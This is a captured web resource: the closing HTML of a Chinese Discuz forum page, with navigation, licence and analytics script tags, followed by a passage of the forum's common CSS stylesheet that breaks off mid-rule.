<script id="jsID" type="text/javascript">jQuery("#bus_sideMen").slide({titCell:"h3", targetCell:"ul",defaultIndex:1,effect:"slideDown",delayTime:300});</script></div><!--mobanbus end-->
<div class="clear"></div>
<script>fixed_top_nv();</script>
 
     

<div id="bus_footer">
  <div class="container1">
        <div class="footer-title"><li> <strong><a href="https://beian.miit.gov.cn" target="_blank">京ICP备14058290号</a></strong>

                <script src="https://s4.cnzz.com/z_stat.php?id=1278276984&web_id=1278276984" type="text/javascript"></script>- <a href="forum.php?mobile=yes">手机版</a> - <a href="archiver">Archiver</a></li>


                <li style="display:none"><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1278276984&web_id=1278276984"></script></li>
        </div>
        <div id="ft" class="wp cl"> 
             
             
        </div>
</div>
 

 
 

 

 
<script src="home.php?mod=misc&ac=sendmail&rand=1768898483" type="text/javascript"></script> 
 

 
 

 
 
 
 
 

  
<div id="scrolltop"> 
   
  <span><a href="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=1096&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span> 
   
  <span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span> 
   
  <span> 
   
  <a href="forum.php?mod=forumdisplay&amp;fid=48" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a> 
   
  </span> 
   
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script> 
 
 <script src="template/mobanbus_cnk/mobanbus_st/js/mobanbus.js" type="text/javascript"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.lszmn.org/data/cache/style_24_common.css?eqK
body_size: 96034
content:
*{word-wrap:break-word;}body{;}body,input,button,select,textarea{font:12px/1.5 Tahoma,Helvetica,'SimSun',sans-serif;color:#555;}textarea{resize:none;}body,ul,ol,li,dl,dd,p,h1,h2,h3,h4,h5,h6,form,fieldset,.pr,.pc{margin:0;padding:0;}table{empty-cells:show;border-collapse:collapse;}caption,th{text-align:left;font-weight:400;}ul li,.xl li{list-style:none;}h1,h2,h3,h4,h5,h6{font-size:1em;}em,cite,i{font-style:normal;}a{color:#464646;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}label{cursor:pointer;}.z{float:left;}.y{float:right;}.cl:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.cl{zoom:1;}.hidefocus{outline:none;}hr{display:block;clear:both;*margin-top:-8px !important;*margin-bottom:-8px !important;}.mn hr,.sd hr{margin:0 10px;}.area hr{margin-left:0 !important;margin-right:0 !important;}hr.l{height:1px;border:none;background:#CDCDCD;color:#CDCDCD;}hr.l2{height:2px;}hr.l3{height:3px;}hr.da{height:0;border:none;border-top:1px dashed #CDCDCD;background:transparent;color:transparent;}hr.bk{margin-bottom:10px !important;*margin-bottom:2px !important;height:0;border:none;border-top:1px solid #FFF;background:transparent;color:transparent;}.n .sd hr.bk{border-top-color:#F9F9F9;}hr.m0{margin-left:0;margin-right:0;}.wx,.ph{font-family:'Microsoft YaHei','Hiragino Sans GB','STHeiti',Tahoma,'SimHei',sans-serif;font-weight:100;} .ph{font-size:20px;} .mt{padding:10px 0;font-size:16px;} .pipe{margin:0 5px;color:#CCC;}.xs0{font-family:Tahoma,Helvetica,sans-serif;font-size:0.83em;-webkit-text-size-adjust:none;}.xs1{font-size:12px !important;}.xs2{font-size:14px !important;}.xs3{font-size:16px !important;}.xg1,.xg1 a{color:#999 !important;}.xg1 .xi2{color:#f60 !important;}.xg2{color:#666;}.xi1,.onerror{color:#F26C4F;}.xi2,.xi2 a,.xi3 a{color:#f60;}.xw0{font-weight:400;}.xw1{font-weight:700;}.bbda{border-bottom:1px dashed #CDCDCD;}.btda{border-top:1px dashed #CDCDCD;}.bbs{border-bottom:1px solid #CDCDCD !important;}.bts{border-top:1px dashed #CDCDCD !important;}.bw0{border:none !important;}.bw0_all,.bw0_all th,.bw0_all td{border:none !important;}.bg0_c{background-color:transparent !important;}.bg0_i{background-image:none !important;}.bg0_all{background:none !important;}.ntc_l{padding:5px 10px;background:#FEFEE9;}.ntc_l .d{width:20px;height:20px;background:url(http://www.lszmn.org/static/image/common/op.png) no-repeat 0 0;line-height:9999px;overflow:hidden;}.ntc_l .d:hover{background-position:0 -20px;}.brs,.avt img,.oshr{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}.brm{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}.brw{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;}.mtn{margin-top:5px !important;}.mbn{margin-bottom:5px !important;}.mtm{margin-top:10px !important;}.mbm{margin-bottom:10px !important;}.mtw{margin-top:20px !important;}.mbw{margin-bottom:20px !important;}.ptn{padding-top:5px !important;}.pbn{padding-bottom:5px !important;}.ptm{padding-top:10px !important;}.pbm{padding-bottom:10px !important;}.ptw{padding-top:20px !important;}.pbw{padding-bottom:20px !important;}.avt img{padding:2px;width:48px;height:48px;background:#FFF;border:1px solid;border-color:#F2F2F2 #CDCDCD #CDCDCD #F2F2F2;}.avtm img{width:120px;height:auto;}.avts img{width:24px;height:24px;vertical-align:middle;}.emp{padding:20px 10px;}.emp a{color:#f60;text-decoration:underline !important;}.vm{vertical-align:middle;}.vm *{vertical-align:middle;}.hm{text-align:center;}.alt,.alt th,.alt td{background-color:#F2F2F2;}.notice{clear:both;margin:5px 0;padding:3px 5px 3px 20px;background:url(http://www.lszmn.org/static/image/common/notice.gif) no-repeat 2px 6px;}#ajaxwaitid{display:none;position:absolute;right:0;top:0;z-index:1;padding:0 5px;background:#D00;color:#FFF;}.showmenu{padding-right:16px;background:url(http://www.lszmn.org/static/image/common/arrwd.gif) no-repeat 100% 50%;cursor:pointer;white-space:nowrap;}#um .showmenu{margin-right:-5px;}.cur1{cursor:pointer;}.ie6 .sec .p_pop{white-space:expression(this.offsetWidth >= 220 ? 'normal':'nowrap');width:expression(this.offsetWidth >= 220 ? 200:'auto');} .rq{color:red;}.px,.pt,.ps,select{border:1px solid;border-color:#848484 #EEE #EEE #848484;background:#FFF url(http://www.lszmn.org/static/image/common/px.png) repeat-x 0 0;color:;}.px,.pt{padding:2px 4px;line-height:17px;}.px{height:17px;}.pxs{width:30px !important;}.fdiy .tfm .px,.fdiy .tfm .pt{width:auto;}.p_fre{width:auto !important;}.er{border-color:#F66 #FFBDB9 #FFBDB9 #F66;background-color:#FDF4F4;background-image:url(http://www.lszmn.org/static/image/common/px_e.png);}.pt{overflow-y:auto;}div.pt{height:100px;line-height:100px;}.ps,select{padding:2px 2px 2px 1px;}.pts{vertical-align:top;overflow:hidden;}.cmt .pts{width:60%;}button::-moz-focus-inner{border:0;padding:0;}.pn{vertical-align:middle;overflow:hidden;margin-right:3px;padding:0;height:23px;border:1px solid #999;background:#E5E5E5 url(http://www.lszmn.org/static/image/common/pn.png) repeat-x 0 0;cursor:pointer;-moz-box-shadow:0 1px 0 #E5E5E5;-webkit-box-shadow:0 1px 0 #E5E5E5;box-shadow:0 1px 0 #E5E5E5;}.pn:active{background-position:0 -23px;}.ie6 .pn{overflow-x:visible;width:0;}.pn em,.pn span,.pn strong{padding:0 10px;line-height:21px;}.pn em,.pn strong{font-weight:700;}.ie7 .pn em,.ie7 .pn span,.ie7 .pn strong{padding:0 5px;line-height:18px;}a.pn{height:21px;line-height:21px;color:#555 !important;}a.pn:hover{text-decoration:none;}.ie6 a.pn{width:auto;}.ie6 a.pn em,.ie6 a.pn span,.ie6 a.pn strong{display:block;}.ie7 a.pn em,.ie7 a.pn span,.ie7 a.pn strong{line-height:21px;}.pnc,a.pnc{border-color:#235994;background-color:#06C;background-position:0 -48px;color:#FFF !important;}.pnc:active{background-position:0 -71px;}.pnpost .pn{height:26px;}.pr,.pc{vertical-align:middle;margin:0 5px 1px 0;padding:0;}.ie6 .pr,.ie6 .pc,.ie7 .pr,.ie7 .pc{margin-right:2px;}.lb{margin-right:20px;}.pns .px{}.pns .pn{}.ftid{float:left;margin-right:6px;}.ftid select{float:left;height:23px;}.ftid a{display:block;overflow:hidden;padding:0 17px 0 4px;height:21px;line-height:21px;text-decoration:none !important;font-size:12px;font-weight:400;color:#555 !important;border:1px solid;border-color:#848484 #EEE #EEE #848484;background:#FFF url(http://www.lszmn.org/static/image/common/newarow.gif) no-repeat 100% 0;}.ftid a:hover,.ftid a:focus{background-position:100% -23px;}.ftid select{width:94px;}.sslt a{width:54px;}.sslt select{width:60px;}.sltm{padding:5px 11px 5px 10px;border:1px solid #DDD;background-color:#FFF;text-align:left;}.sltm li{padding:2px 0;color:#666;cursor:pointer;}.sltm li:hover{color:#f60;}.sltm li.current{color:#F26C4F;} .oshr{float:right;margin-left:5px;padding:0 5px 0 22px;border:1px solid;border-color:#CCC #A9A9A9 #A9A9A9 #CCC;background:#FFF url(http://www.lszmn.org/static/image/common/oshr.png) no-repeat 5px 50%;}.oshr:hover{text-decoration:none;} .ofav{background-image:url(http://www.lszmn.org/static/image/common/fav.gif);} .oivt{background-image:url(http://www.lszmn.org/static/image/common/activitysmall.gif);}.tfm{width:100%;}.tfm caption,.tfm th,.tfm td{vertical-align:top;padding:7px 0;}.tfm caption h2{font-size:16px;}.vt th,.vt td{vertical-align:top;}.tfm th{padding-top:9px;padding-right:5px;width:130px;}.tfm th .rq{float:right;font-size:14px;}.tfm .pt,.tfm .px{margin-right:3px;width:330px;}.tfm .c,.tfm .tedt,.m_c .tfm .tedt{width:338px;}.tfm .d{clear:both;margin:5px 0;color:#999;}.tfm .d em{margin-left:5px;color:red;}.tfm .d strong{margin-left:5px;}.tfm .d a{color:#f60;}.tfm .p{text-align:right;}.tfm .pcl label{display:block;padding:0 2px 5px;}.tfm .pcl .pc{margin-right:5px;padding:0;}.tfm .l th,.tfm .l td{padding-top:0;padding-bottom:0;}.bn .tfm caption,.bn .tfm th,.bn .tfm td{padding-top:5px;padding-bottom:5px;}.pbt{margin-bottom:10px;}.ie6 .pbt .ftid a,.ie7 .pbt .ftid a{margin-top:1px;}#custominfo.mtn{margin-bottom:-5px;}.altw{width:350px;}.altw .fltc{margin-bottom:0;padding:8px;}.alert_right,.alert_error,.alert_info{padding:6px 0 6px 58px;min-height:40px;height:auto !important;height:40px;line-height:160%;background:url(http://www.lszmn.org/static/image/common/right.gif) no-repeat 8px 8px;font-size:14px;}.alert_error{background-image:url(http://www.lszmn.org/static/image/common/error.gif);}.alert_error a{font-weight:700;color:#f60;}.alert_info{background-image:url(http://www.lszmn.org/static/image/common/info.gif);}.alert_btnleft{margin-top:8px;}.alert_btn{margin-top:20px;text-align:center;}.alert_act{margin-top:20px;padding-left:58px;}.pbnv{float:left;white-space:nowrap;overflow:hidden;width:400px;padding:7px 0;}.pbl{overflow:hidden;margin:9px 0;width:621px;border-width:1px 0 1px 1px;border-style:solid;border-color:#CCC;background:#FFF;}.pbl li{float:left;overflow-x:hidden;overflow-y:auto;padding:5px;width:196px;height:300px;border-right:1px solid #CCC;}.pbl p{height:25px;line-height:25px;}.pbl a{display:block;white-space:nowrap;overflow:hidden;padding:0 4px;text-decoration:none;color:#f60;border:solid #FFF;border-width:1px 0;}.pbl a:hover{text-decoration:none;background-color:#F3F3F3;}.pbl .highlightlink{color:#08C;}.pbls a,.pbls a:hover{background-color:#EEE;color:#666;font-weight:700;}.pbsb{background:url(http://www.lszmn.org/static/image/common/arrow.gif) right -33px no-repeat;} .wp{margin:0 auto;width:960px;}#wp .wp{width:auto;}#toptb{min-width:960px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;line-height:28px;}#toptb a{float:left;padding:0 4px;height:28px;}#toptb a.showmenu{padding-right:15px;}#toptb a.hover{background-color:#FFF;}#toptb .pipe{float:left;display:none;}#hd{border-bottom:0 solid #;}#hd .wp{padding:10px 0 0;}.hdc{min-height:70px;}.ie6 .hdc{height:70px;}#hd h2{padding:0 20px 8px 0;float:left;}#space #hd h2{margin-top:0;}#hd .fastlg{padding-top:10px;}#scbar{overflow:hidden;height:42px;line-height:42px;border-top:1px solid #FFF;border-bottom:1px solid #E9EFF5;background:#E8EFF5;}.scbar_icon_td{width:21px;background:url(http://www.lszmn.org/static/image/common/search.png) no-repeat 0 -50px;}.scbar_txt_td,.scbar_type_td{background:url(http://www.lszmn.org/static/image/common/search.png) repeat-x 0 -93px;}#scbar_txt{width:400px;border:1px solid #FFF;outline:none;}.scbar_narrow #scbar_txt{width:260px;}.scbar_btn_td{width:38px;background:url(http://www.lszmn.org/static/image/common/search.png) no-repeat 8px -142px;}#scbar_btn{margin:0;padding:0;border:none;background:transparent none;box-shadow:none;}#scbar_btn strong{line-height:84px;}.scbar_type_td{width:61px;background:url(http://www.lszmn.org/static/image/common/search.png) no-repeat 0 -193px;}#scbar_type{display:block;padding-left:10px;text-align:left;text-decoration:none;}#scbar_type_menu{margin-top:-8px;}#scbar_hot{padding-left:8px;height:45px;overflow:hidden;}#scbar_hot strong,#scbar_hot a{float:left;margin-right:8px;white-space:nowrap;}#nv{overflow:hidden;height:33px;;}#nv li{float:left;padding-right:1px;height:33px;line-height:33px;background:url(http://www.lszmn.org/static/image/common/nv_a.png) no-repeat 100% 0;font-weight:700;font-size:14px;}.ie_all #nv li{line-height:36px;}.ie6 #nv li{line-height:33px;}#nv li a{float:left;padding:0 15px;height:33px;}#nv li a{color:;}#nv li span{display:none;}#nv li.a{margin-left:-1px;;}#nv li.a a{color:;}#nv li a:hover{background:url(http://www.lszmn.org/static/image/common/nv_a.png) no-repeat 50% -66px;}#nv li.hover a:hover,#nv li.hover a{background:url(http://www.lszmn.org/static/image/common/nv_a.png) no-repeat 50% -99px;}#mu{position:relative;z-index:1;}.ie6 #mu,.ie7 #mu{line-height:0;font-size:0;}#mu ul{background:url(http://www.lszmn.org/static/image/common/mu_bg.png) no-repeat 0 100%;line-height:22px;z-index:2;font-size:12px;}#mu li{float:left;height:32px}#mu a{float:left;display:inline;margin:5px 6px;padding:0 10px;white-space:nowrap;}#mu a:hover{margin:4px 5px;border:1px solid #;background:;color:#f60;text-decoration:none;}.floatmu{position:absolute;left:0;top:0;}#um{padding-top:10px;padding-right:60px;_padding-right:54px;line-height:2.3;zoom:1;}#um,#um a{color:#464646;}#um p{text-align:right;}#um .avt{display:inline;margin-right:-60px;}.vwmy{padding-left:16px;background:url(http://www.lszmn.org/static/image/common/user_online.gif) no-repeat 0 2px;}.vwmy.qq{background:url(http://www.lszmn.org/static/image/common/connect_qq.gif) no-repeat scroll 0 0;padding-left:20px;}#um .new,.topnav .new,.sch .new,#toptb .new{padding-left:20px;background-repeat:no-repeat;background-position:0 50%;color:#f60;font-weight:700;}#myprompt.new{background-image:url(http://www.lszmn.org/static/image/common/notice.gif);background-position:3px 50%;}#pm_ntc.new{background-image:url(http://www.lszmn.org/static/image/common/new_pm.gif);}#task_ntc{background-image:url(http://www.lszmn.org/static/image/feed/task.gif);}#um .pipe{margin:0 5px 0 0;}#extcreditmenu,#g_upmine{margin-right:2px !important;padding-top:3px;padding-bottom:3px;padding-left:10px;}#g_upmine{margin-right:1px !important;border:1px solid transparent;}.ie6 #g_upmine{border:0;}#extcreditmenu.a,#g_upmine.a{position:relative;z-index:302;margin-right:1px !important;border:1px solid;border-color:#DDD;border-bottom:none;background-color:#FFF;}#extcreditmenu_menu,#g_upmine_menu{margin-top:-1px;width:auto;}#extcreditmenu_menu li{float:none;display:block;padding-left:5px !important;padding-right:1em !important;}#g_upmine_menu li{float:none;display:block;padding-left:5px !important;}#g_upmine_menu ul.extg li{padding-left:0px !important;}#qmenu{float:right;display:inline;margin:5px 8px 0;padding-right:10px;width:103px;height:24px;background:url(http://www.lszmn.org/static/image/common/qmenu.png) no-repeat 0 0;line-height:24px;text-align:center;color:#f60;font-weight:700;overflow:hidden;}#qmenu:hover{text-decoration:none;}#qmenu.a{position:relative;z-index:302;background-position:0 -27px;}#qmenu_menu{margin-top:-2px;padding:20px 5px 10px;width:610px;border-color:#DCE4EB;}#qmenu_menu ul.nav li{float:left;}.ie6 #qmenu_menu ul.nav li{clear:none !important;width:auto !important;}#qmenu_menu ul.nav a{margin-bottom:10px;padding:47px 0 0;width:60px;border:none;border-radius:4px;background:url(http://www.lszmn.org/static/image/common/noicon.gif) no-repeat 50% 5px;text-align:center;}#qmenu_menu ul.nav a:hover{background-color:;color:#f60;text-shadow:none;}#shortcut{position:relative;display:none;height:30px;line-height:30px;background-color:#3A83F1;color:white;text-align:center;}#shortcuttip{padding:2px 8px;background:url(http://www.lszmn.org/static/image/common/search.gif) repeat-x 0 -1px;border-radius:3px;color:#3A83F1;font-weight:700;}#shortcutcloseid{position:absolute;right:8px;top:8px;display:block;width:12px;height:12px;background:url(http://www.lszmn.org/static/image/common/close.gif) no-repeat 0 -12px;text-indent:-999em;}#mn_userapp .icon_down{background:url(http://www.lszmn.org/static/image/common/arr_w.gif) no-repeat 50% 50%;display:inline-block;width:12px;height:12px;overflow:hidden;margin-left:3px;}.ie6 #mn_userapp .icon_down{height:24px;vertical-align:middle;}#nv li.a .icon_down{background:url(http://www.lszmn.org/static/image/common/arr_w.gif) no-repeat  50% 50%;display:inline-block;width:12px;height:12px;overflow:hidden;margin-left:3px;}.ie6 #nv li.a .icon_down{height:24px;vertical-align:middle;}#mn_userapp_menu{clear:left;min-height:210px;min-width:630px;}.ie6 #mn_userapp_menu{height:210px;width:630px;}#mn_userapp_menu ul.mrec{float:left;width:182px;padding-right:5px;border-right:1px dotted #DDD;}#mn_userapp_menu ul.uused{float:left;width:273px;}.ie6 #mn_userapp_menu ul.mrec,.ie7 #mn_userapp_menu ul.mrec{width:182px;padding:0 5px 0 0;}#mn_userapp_menu ul.mrec li,#mn_userapp_menu ul.uused li{float:left;display:inline;padding:3px;width:85px;text-align:center;overflow:hidden;}.ie6 #mn_userapp_menu ul.mrec li,.ie6 #mn_userapp_menu ul.uused li{float:left !important;clear:none;}#mn_userapp_menu ul.mrec li img,#mn_userapp_menu ul.uused li img{width:75px;height:75px;}#mn_userapp_menu ul.mrec li a,#mn_userapp_menu ul.uused li a{border-bottom:0;}#mn_userapp_menu ul.adv{position:absolute;top:0;right:0;padding:10px;height:198px;width:140px;border-left:1px solid #EBEBEB;background:#F5F5F5;text-align:left;zoom:1;}#mn_userapp_menu ul.mrec li{position:relative;}.ie6 #mn_userapp_menu ul.adv li{clear:none;}#mn_userapp_menu .icon_hotapp{position:absolute;right:8px;bottom:25px;display:inline-block;width:16px;height:16px;background:#F00;color:#FFF;}#mn_userapp_menu .icon_myapp a{float:left;display:inline-block;border-bottom:0;padding:0;margin-bottom:10px;width:66px;height:51px;background:url(http://www.lszmn.org/static/image/common/app.png) no-repeat 0 0;line-height:2000px;overflow:hidden;clear:none;}#mn_userapp_menu .icon_appcenter a{float:right;margin-left:7px;background-position:0 -51px;}.ie6 #mn_userapp_menu .icon_myapp a{margin-bottom:0px;}.ie6 #mn_userapp_menu .icon_myapp,.ie6 #mn_userapp_menu .icon_appcenter{float:left;width:66px;}#mn_userapp_menu .ad_img img{width:140px;height:100px;}#mn_userapp_menu .ad_img a{padding:0;line-height:26px;border-bottom:0;}#mn_userapp_menu .ad_img a:hover{background:none;}#ct{min-height:300px;}.ie6 #ct{height:300px;}.mn{overflow:hidden;}.ct1{border:1px solid #CCC;border-top:none;}.ct2 .mn{float:left;width:730px;margin-bottom:1em;}.ct2 .sd{float:right;width:220px;overflow:hidden;_overflow-y:visible;}.appl{float:left;overflow:hidden;margin-bottom:10px;padding:6px 10px;width:117px;}.ct2_a,.ct3_a{border:1px solid #CCC;background:url("http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//vlineb.png") repeat-y 0 0}.ct2_a_r{border:none;background-image:none;}.ct2_a h1.mt{display:none;}.ct2_a .tb{margin-top:3px;}.ct2_a .mn{float:right;width:810px;}.ct2_a .mn{display:inline;margin-right:10px;padding-top:10px;width:800px;}#nv_userapp .ct2_a .mn,.ct2_a_r .mn{margin-right:0;width:810px;}.ct3_a .mn{float:left;margin-left:20px;width:565px;}.ct3_a .sd{float:right;width:220px;}#nv_home .ct3_a .sd .bm{margin-right:10px;border:none;}#nv_home .ct3_a .sd .bm_c{padding:10px 0;}.mw{width:100%;float:none;}.mnw{clear:both;border-top:1px solid #CCC;}.mnh{width:643px;background:#F2F2F2;margin-bottom:0;}#ft{padding:10px 0 50px;border-top:1px solid #CDCDCD;line-height:1.8;color:#666;}#flk{text-align:right;}#flk img{vertical-align:middle;}#scrolltop{visibility:hidden;position:fixed;bottom:100px;display:block;margin:-30px 0 0 2px;width:40px;background:#f4f4f4;border:1px #cdcdcd solid;border-radius:3px;border-top:0;cursor:pointer;}#scrolltop:hover{text-decoration:none;}.ie6 #scrolltop{position:absolute;bottom:auto;}#scrolltop a{display:block;width:30px;height:24px;padding:3px 5px;line-height:12px;text-align:center;color:#787878;text-decoration:none;background:url(http://www.lszmn.org/static/image/common/scrolltop.png) no-repeat 0 0;border-top:1px #cdcdcd solid;}a.scrolltopa:hover{background-position:-40px 0px !important;}a.replyfast{background-position:0 -30px !important;}a.replyfast:hover{background-position:-40px -30px !important;}a.returnlist,a.returnboard{background-position:0 -60px !important;}a.returnlist:hover,a.returnboard:hover{background-position:-40px -60px !important;}#scrolltop a b{visibility:hidden;font-weight:normal;}#nv_home #ft,.pg_announcement #ft,.pg_modcp #ft,.pg_portalcp #ft,.pg_ranklist #ft,#nv_userapp #ft{border-top:none;}.bm,.bn{margin-bottom:10px;}.bm{border:1px solid #CDCDCD;background:#FFF;}.bm_c{padding:10px;}.drag{}.bm_h .o{float:right;width:30px;}.bm_h .o img{float:right;margin-top:8px;cursor:pointer;}.bm_h .i{padding-left:10px;}.bm_h .pn{margin-top:4px;}.bm_h{padding:0 10px;height:31px;border-top:1px solid #FFF;border-bottom:1px solid #C2D5E3;background:#F2F2F2;line-height:31px;white-space:nowrap;overflow:hidden;}.bmw{border:1px solid #CDCDCD;}.bmw .bm_h{border-top-color:#FFF;border-right:1px solid #FFF;border-bottom-color:#C2D5E3;border-left:1px solid #FFF;background:;}.bmw .bm_h a{color:#f60;}.bml .bm_h{padding-top:5px;border:none;background:transparent;}.bml .bm_c{padding-top:0;}.bmn{padding:7px 10px;border-color:#;background:;}.fl{border:1px solid #CDCDCD;border-top:none;background:#FFF;}.fl .bm{margin-bottom:0;border:none;}.fl .bm_h{border-width:1px 0;border-color:#;background:#E5EDF2;}.fl .bm_c,#online .bm_c,.lk .bm_c{padding-top:0;padding-bottom:0;}.bm2 .bm2_b{float:left;width:49%;border:1px solid #CDCDCD;}.bm2 .bm2_b_y{float:right;}.bw0{background:transparent;}.bw{padding:0 15px;}#pt{margin:2px 0;height:29px;border:none;background:transparent;line-height:29px;}#pt .z{padding-right:10px;}#pt .z a,#pt .z em,#pt .z span{float:left;height:29px;}#pt .z em{width:20px;background:url(http://www.lszmn.org/static/image/common/pt_item.png) no-repeat 3px 10px;line-height:200px;overflow:hidden;}.nvhm{width:16px;background:url(http://www.lszmn.org/static/image/common/search.png) no-repeat 0 0;line-height:200px;overflow:hidden;}.ie_all #pt .z em{background-position:3px 9px;}.ie_all .nvhm{background-position:0 -1px;}#uhd{padding-top:10px;border:1px solid #CCC;border-bottom:none;background:;}#uhd .tb a{border-width:1px 0;border-top-color:;border-bottom-color:#CCC;}#uhd .tb .a a{border:1px solid #CCC;border-bottom-color:#FFF;}.ie6 #uhd .tb .a{position:relative;}#uhd .mn{float:right;margin-right:15px;margin-bottom:-30px;width:auto;line-height:28px;}#uhd .mn a{padding:2px 0 2px 20px;background:no-repeat 0 50%;color:#666;}#uhd .mn a:hover{color:#f60;}#uhd .mn .addflw a{background-image:url(http://www.lszmn.org/static/image/common/flw_ico.png);}#uhd .mn .addf a{background-image:url(http://www.lszmn.org/static/image/feed/friend.gif);}#uhd .mn .pm2 a{background-image:url(http://www.lszmn.org/static/image/common/pmto.gif);}#uhd .h{padding-left:75px;}#uhd .avt{display:inline;float:left;margin-left:-65px;}#uhd .mt{padding-bottom:0;}#uhd .flw_hd{float:right;width:260px;margin-right:10px;margin-bottom:-30px;}#uhd .tns th,#uhd .tns td{padding-left:20px;text-align:left;}#uhd .flw_hd .o{padding-left:20px;}.tns{padding:10px 0;}.tns table{width:100%;}.tns th,.tns td{text-align:center;font-size:12px;}.sd .tns th,.sd .tns td{width:110px !important;}.tns th{border-right:1px solid #CCC;}.tns th p,.tns td p{font-size:14px;margin:0;}.pls .tns{padding:0 10px 10px;}.pls .tns th p,.pls .tns td p{font-size:12px;margin:0;}.ih .icn{float:left;width:60px;}.ih dl{margin-left:60px;}.ih dt{font-size:14px;font-weight:700;}.ih dd{padding-bottom:1em;}.ih dd strong{margin:0 2em 0 4px;color:#C00;}.tb{margin-top:10px;padding-left:5px;line-height:30px;border-bottom:1px solid #CDCDCD;}.tb li{float:left;margin:0 3px -1px 0;}.ie6 .tb .a,.ie6 .tb .current{position:relative;}.tb a{display:block;padding:0 10px;border:1px solid #CDCDCD;background:;}.tb .a a,.tb .current a{border-bottom-color:#FFF;background:#FFF;font-weight:700;}.tb a:hover{text-decoration:none;}.tb .y{float:right;margin-right:0;}.tb .y a{border:none;background:transparent;}.tb .o{margin:1px 4px 0 2px;border:1px solid #235994;}.tb .o,.tb .o a{height:23px;line-height:23px;background:#06C url(http://www.lszmn.org/static/image/common/pn.png) repeat-x 0 -48px;}.tb .o a{padding:0 15px;border:none;font-weight:700;color:#FFF;}.ie6 .tb .o a{float:left;}.tb_h{margin:0;padding:0;background-color:;}.tb_h li{margin-right:0;}.tb_h a{border-top:none;border-left:none;}.tb_h .o{margin-top:2px;}.tb_s{margin-top:0;line-height:26px;}.tbmu{padding:8px 10px 8px 0;border-bottom:1px dashed #CDCDCD;}.tbmu a{color:#f60;}.tbmu .a{color:#464646;font-weight:700;}.tbms{padding:10px 10px 10px 26px;border:1px dashed #FF9A9A;background:url(http://www.lszmn.org/static/image/common/notice.gif) no-repeat 10px 50%;}.tbms_r{background-image:url(http://www.lszmn.org/static/image/common/data_valid.gif);}.tbx{margin:10px 0;}.tbx span{margin-right:10px;cursor:pointer;}.tbx .a{padding:3px 5px;border:solid #999;border-width:0 1px 1px 0;background:#F2F2F2 url(http://www.lszmn.org/static/image/common/thead.png) repeat-x 0 -20px;}.tbx strong{color:#F26C4F;}.obn{border-bottom:1px solid #CDCDCD;}.obn select{width:100%;margin-bottom:5px;} .a_h{padding-top:5px;} .a_mu{border:solid #CDCDCD;border-width:0 1px 1px;background:#F2F2F2;} .a_f{margin:5px auto;} .a_b{float:right;margin:0 0 5px 5px;} .a_t{margin-bottom:10px;}.a_t table{width:100%;}.a_t td{padding:4px 15px;border:1px solid #CDCDCD;} .a_pr{float:right;overflow:hidden;}.a_pt,.a_pb{background:url(http://www.lszmn.org/static/image/common/ad.gif) no-repeat 0 50%;margin-bottom:6px;padding-left:20px;zoom:1;} .a_fl,.a_fr{float:right;position:fixed;top:350px;z-index:100;}.a_fl{left:0;}.a_fr{right:0;text-align:right;}* html .a_fl,* html .a_fr{position:absolute;top:expression(offsetParent.scrollTop+350);} .a_cb{top:20px}* html .a_cb{top:expression(offsetParent.scrollTop+20);} .a_af{float:left;margin-right:10px;margin-bottom:10px;} .a_cn{position:fixed;right:10px;bottom:10px;z-index:300;}* html .a_cn{position:absolute;top:expression(offsetParent.scrollTop+document.documentElement.clientHeight-this.offsetHeight);}.a_cn .close{text-align:right;}.a_h,.a_mu,.a_c,.a_p,.a_f,.a_t{text-align:center;}.xl li{margin:2px 0;}.xl em{float:right;padding-left:5px;}.xl em,.xl em a{color:#999;}.xl label,.xl label a{color:#C00;}.xl1 li{height:1.5em;overflow:hidden;}.xl1_elp{float:left;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.xl2 li{float:left;margin:2px 0;padding:0;width:50%;height:1.5em;overflow:hidden;}.xl ol,ol.xl{background:url(http://www.lszmn.org/static/image/common/sortnum.png) no-repeat 0 3px;line-height:21px;}.xl ol li,ol.xl li{background:none;padding-left:20px;}.xl ol li,ol.xl li{height:21px;}.xld dt{padding:8px 0 5px;font-weight:700;}.xld dd{margin-bottom:8px;}.xld .m{float:left;margin:8px 8px 10px 0;}.xld .atc{float:right;margin-left:20px;}.ie8 .xld .atc{max-width:86px;}.xld .atc img{padding:2px;max-width:80px;max-height:80px;border:1px solid #CCC;background:#FFF;}.ie6 .xld .atc img{width:expression(this.width > 80 && this.width>=this.height ? 80:true);height:expression(this.height > 80 && this.width<=this.height ? 80:true);}.xld a.d,.xl a.d,.attc a.d,.c a.d,.sinf a.d{float:right;width:20px;height:20px;overflow:hidden;line-height:100px;background:url(http://www.lszmn.org/static/image/common/op.png) no-repeat 0 -2px;}.attc a.d{float:left;}.xld a.d:hover,.xl a.d:hover,.attc a.d:hover,.c a.d:hover,.sinf a.d:hover{background-position:0 -22px;}.xld a.b{background-position:0 -40px;}.xld a.b:hover{background-position:0 -60px;}.xlda dl{padding-left:65px;}.xlda .m{display:inline;margin:8px 0 8px -65px;}.xlda .avt img{display:block;}.xlda dd img{max-width:550px;}* html .xlda dd img{width:expression(this.width > 550 ? 550:true);}.xlda dd a{color:#f60;}.xlda dd .hot{color:#F26C4F;}.ml{}.ml li{float:left;padding:0 5px 5px;text-align:center;overflow:hidden;}.ml img{display:block;margin:0 auto;}.ml p,.ml span{display:block;width:100%;height:20px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.ml span,.ml span a{color:#999;}.mls li{padding:0 0 5px;width:66px;}.mls .avt{display:block;margin:0 auto;width:54px;}.mls img{width:48px;height:48px;}.mls p{margin-top:5px;}.mlm li{padding:0 0 5px;width:150px;}.mlm 